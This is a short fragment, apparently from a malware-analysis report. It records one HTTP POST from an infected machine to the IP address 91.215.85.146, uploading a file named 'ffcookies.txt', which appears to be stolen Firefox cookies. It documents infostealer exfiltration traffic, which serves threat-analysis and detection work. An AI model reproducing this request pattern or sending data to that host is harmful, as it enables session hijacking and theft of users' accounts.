 receivedPOST /1418b6d1eaff3f702ed2c965541f9d0a HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=xEwFK8ZI85cqbO2t
User-Agent: 125122112551
Host: 91.215.85.146
Content-Length: 13526
Connection: Keep-Alive
Cache-Control: no-cache

--xEwFK8ZI85cqbO2t
Content-Disposition: form-data; name="file"; filename="\ffcookies.txt"
Content-Type: application/x-object